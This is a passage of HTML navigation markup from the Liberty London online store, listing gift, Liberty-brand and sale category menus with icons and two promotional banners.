                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
